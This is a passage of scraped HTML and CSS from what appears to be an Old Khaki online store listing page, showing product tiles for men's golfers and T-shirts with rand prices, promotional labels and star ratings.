v8bae5">.css-v8bae5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);border-top:1px solid #DCD2C7;background-color:rgba(255,255,255,0.9);position:-webkit-sticky;position:sticky;z-index:99;-webkit-transition:.3s;transition:.3s;}.css-v8bae5>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}@media screen and (min-width: 30em){.css-v8bae5{z-index:1017;}}@media screen and (min-width: 48em){.css-v8bae5{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);position:-webkit-sticky;position:sticky;}}</style><div class="chakra-stack css-v8bae5"><style data-emotion="css 1ftbl6y">.css-1ftbl6y{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}@media screen and (min-width: 48em){.css-1ftbl6y{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-1ftbl6y"><style data-emotion="css 1x1x406">.css-1x1x406{font-family:Asap;color:#5B5C5C;font-size:var(--chakra-fontSizes-xs);padding-top:10px;padding-bottom:10px;line-height:14px;text-transform:uppercase;letter-spacing:0.12px;margin-right:16px;}@media screen and (min-width: 48em){.css-1x1x406{margin-right:24px;}}</style><p class="chakra-text css-1x1x406" data-selenium-id="plp-product-count">16<!-- --> Products</p></div><style data-emotion="css nxayr">.css-nxayr{-webkit-flex:1;-ms-flex:1;flex:1;display:none;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media screen and (min-width: 48em){.css-nxayr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-nxayr"><style data-emotion="css 2imjyh">.css-2imjyh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}</style><div class="chakra-wrap css-2imjyh" data-testid="sf-selected-refinements"><style data-emotion="css e2jt4s">.css-e2jt4s{--chakra-wrap-x-spacing:0.5rem;--chakra-wrap-y-spacing:0.5rem;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-e2jt4s>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-e2jt4s"></ul></div></div><style data-emotion="css 56a70q">.css-56a70q{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}</style><div class="css-56a70q"><style data-emotion="css 3y7pws">.css-3y7pws{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:14px;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-xs);-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;background:var(--chakra-colors-blue-500);color:#101111;background-color:var(--chakra-colors-transparent);font-family:Asap;letter-spacing:0.12px;text-transform:uppercase;min-height:36px;padding-top:8px;padding-bottom:8px;margin-left:16px;}.css-3y7pws:focus,.css-3y7pws[data-focus]{background-color:var(--chakra-colors-transparent);}.css-3y7pws[disabled],.css-3y7pws[aria-disabled=true],.css-3y7pws[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:var(--chakra-colors-red-300);}.css-3y7pws:hover,.css-3y7pws[data-hover]{background-color:var(--chakra-colors-transparent);}.css-3y7pws:active,.css-3y7pws[data-active]{background-color:var(--chakra-colors-transparent);}@media screen and (min-width: 48em){.css-3y7pws{margin-left:24px;}}</style><button type="button" class="chakra-button css-3y7pws" data-selenium-id="plp-sort-button">Sort<style data-emotion="css 1hzyiq5">.css-1hzyiq5{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}</style><span class="chakra-button__icon css-1hzyiq5"><style data-emotion="css 1859rr9">.css-1859rr9{width:var(--chakra-sizes-4);height:var(--chakra-sizes-4);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#sort"></use></svg></span></button><button type="button" class="chakra-button css-3y7pws" data-selenium-id="plp-filter-button"><div class="css-0">Filter</div><span class="chakra-button__icon css-1hzyiq5"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#filter-v2"></use></svg></span></button></div></div></div><style data-emotion="css za52j9">.css-za52j9{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-za52j9"><style data-emotion="css 1ntpm9l">.css-1ntpm9l{display:grid;grid-column-gap:var(--chakra-space-6);grid-template-columns:1fr;}@media screen and (min-width: 48em){.css-1ntpm9l{grid-template-columns:1fr;}}</style><div class="css-1ntpm9l"><style data-emotion="css 1hbms5">.css-1hbms5{padding-bottom:var(--chakra-space-12);}</style><div class="css-1hbms5"><style data-emotion="css f7qc2d">.css-f7qc2d{display:grid;grid-row-gap:12px;grid-column-gap:12px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media screen and (min-width: 48em){.css-f7qc2d{grid-template-columns:repeat(4, minmax(0, 1fr));}}</style><div data-selenium-id="plp-product-grid" class="css-f7qc2d"><style data-emotion="css 18icsov">.css-18icsov{position:relative;background:initial;padding-bottom:0px;}</style><div class="gtm-product-tile css-18icsov" data-product-id="103115228-C33" data-gtm-item="{&quot;item_id&quot;:&quot;103115228-C33&quot;,&quot;item_name&quot;:&quot;Men&#x27;s Otis Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Pink&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-103115228-C33" data-selenium-id="plp-product-tile-103115228-C33"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><div class="css-79elbk"><style data-emotion="css f4h6uy">.css-f4h6uy{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;}.css-f4h6uy:hover,.css-f4h6uy[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-f4h6uy:focus,.css-f4h6uy[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men-s-otis-standard-fit-golfer/103115228-C33.html"><style data-emotion="css 1xqf84l">.css-1xqf84l{position:relative;padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}</style><div class="css-1xqf84l"><style data-emotion="css kfh9h6">.css-kfh9h6{position:relative;padding-bottom:0px;}.css-kfh9h6>*:not(style){overflow:hidden;position:absolute;top:0px;right:0px;bottom:0px;left:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;}.css-kfh9h6>img,.css-kfh9h6>video{object-fit:cover;}.css-kfh9h6::before{height:0px;content:"";display:block;padding-bottom:125%;}</style><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><style data-emotion="css yxfylf animation-y6v469">.css-yxfylf{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.css-yxfylf::before,.css-yxfylf::after,.css-yxfylf *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-yxfylf"></div></div><style data-emotion="css wf2sen">.css-wf2sen{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:8px;position:absolute;bottom:0px;left:0px;width:100%;gap:4px;z-index:2;}@media screen and (min-width: 48em){.css-wf2sen{padding-right:90px;}}</style><div data-el="productLabels" class="css-wf2sen"><style data-emotion="css dx5xao">.css-dx5xao{color:#dcd2c7;background:Black;font-size:10px;font-weight:700;text-transform:uppercase;line-height:1.6;padding:4px 8px;min-height:20px;letter-spacing:0.1px;}</style><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><style data-emotion="css qczfus">.css-qczfus{color:BLACK;background:#fdd303;font-size:10px;font-weight:700;text-transform:uppercase;line-height:1.6;padding:4px 8px;min-height:20px;letter-spacing:0.1px;}</style><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><style data-emotion="css 1v31ts5">.css-1v31ts5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1;border-radius:0px;font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:12px;-webkit-padding-start:8px;padding-inline-start:8px;-webkit-padding-end:8px;padding-inline-end:8px;min-height:28px;padding-top:4px;padding-bottom:4px;font-family:var(--chakra-fonts-OK-primary);color:#101111;font-style:normal;letter-spacing:0.14px;text-transform:uppercase;background-color:var(--chakra-colors-white);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;right:8px;bottom:8px;z-index:3;pointer-events:all;}.css-1v31ts5:focus,.css-1v31ts5[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1v31ts5[disabled],.css-1v31ts5[aria-disabled=true],.css-1v31ts5[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);color:#818281;border-color:#818281;}.css-1v31ts5:hover,.css-1v31ts5[data-hover]{cursor:pointer;z-index:3;background-color:var(--chakra-colors-OK-primary);border-color:var(--chakra-colors-OK-primary);color:#101111;}.css-1v31ts5:hover .chakra-icon,.css-1v31ts5[data-hover] .chakra-icon{color:#101111;}.css-1v31ts5:active,.css-1v31ts5[data-active]{background:#DCD2C7;border-color:#DCD2C7;}</style><button type="button" class="chakra-button css-1v31ts5" site="OK"><style data-emotion="css iv7v1o">.css-iv7v1o{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-end:4px;margin-inline-end:4px;}</style><span class="chakra-button__icon css-iv7v1o"><style data-emotion="css 14ugt6n">.css-14ugt6n{width:16px;height:16px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#101111;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><style data-emotion="css 1053trz">.css-1053trz{padding:8px;padding-bottom:0px;padding-top:0px;min-height:60px;margin-top:16px;}@media screen and (min-width: 48em){.css-1053trz{min-height:85px;}}@media screen and (min-width: 62em){.css-1053trz{margin-top:20px;}}</style><div class="css-1053trz"><a display="block" href="/products/men-s-otis-standard-fit-golfer/103115228-C33.html" text-decoration="none" _hover="[object Object]"><style data-emotion="css 191v447">.css-191v447{font-size:14px;line-height:19px;margin-bottom:4px;font-weight:700;letter-spacing:0.56px;color:#101111;}</style><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men&#x27;s Otis Standard Fit Golfer</p></a><style data-emotion="css 70qvj9">.css-70qvj9{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="css-70qvj9"><style data-emotion="css 1wlfx5v">.css-1wlfx5v{font-weight:600;font-size:14px;line-height:19px;color:#101111;}</style><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><style data-emotion="css 1p2zrxa">.css-1p2zrxa{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="css-1p2zrxa"><style data-emotion="css 1cnuym">.css-1cnuym{width:16px;height:16px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103115228-C67" data-gtm-item="{&quot;item_id&quot;:&quot;103115228-C67&quot;,&quot;item_name&quot;:&quot;Men&#x27;s Otis Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Aqua&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-103115228-C67" data-selenium-id="plp-product-tile-103115228-C67"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men-s-otis-standard-fit-golfer/103115228-C67.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men-s-otis-standard-fit-golfer/103115228-C67.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men&#x27;s Otis Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107390944-C75" data-gtm-item="{&quot;item_id&quot;:&quot;107390944-C75&quot;,&quot;item_name&quot;:&quot;Nick Standard Fit T-Shirt&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Teal&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;T-Shirts&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:249,&quot;promotion_id&quot;:&quot;2_take-2-deals-basic-tees&quot;,&quot;promotion_name&quot;:&quot;TAKE 2 for R399&quot;}" data-testid="sf-product-tile-107390944-C75" data-selenium-id="plp-product-tile-107390944-C75"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nick-standard-fit-t-shirt/107390944-C75.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R399 | 3 FOR R549</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nick-standard-fit-t-shirt/107390944-C75.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Nick Standard Fit T-Shirt</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 249.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-half"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103115228-C72" data-gtm-item="{&quot;item_id&quot;:&quot;103115228-C72&quot;,&quot;item_name&quot;:&quot;Men&#x27;s Otis Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Dark Green&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-103115228-C72" data-selenium-id="plp-product-tile-103115228-C72"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men-s-otis-standard-fit-golfer/103115228-C72.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men-s-otis-standard-fit-golfer/103115228-C72.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men&#x27;s Otis Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103115228-C79" data-gtm-item="{&quot;item_id&quot;:&quot;103115228-C79&quot;,&quot;item_name&quot;:&quot;Men&#x27;s Otis Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Fatigue&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-103115228-C79" data-selenium-id="plp-product-tile-103115228-C79"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men-s-otis-standard-fit-golfer/103115228-C79.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men-s-otis-standard-fit-golfer/103115228-C79.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men&#x27;s Otis Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103115228-C07" data-gtm-item="{&quot;item_id&quot;:&quot;103115228-C07&quot;,&quot;item_name&quot;:&quot;Men&#x27;s Otis Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Charcoal&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-103115228-C07" data-selenium-id="plp-product-tile-103115228-C07"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men-s-otis-standard-fit-golfer/103115228-C07.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men-s-otis-standard-fit-golfer/103115228-C07.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men&#x27;s Otis Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105315179-C01" 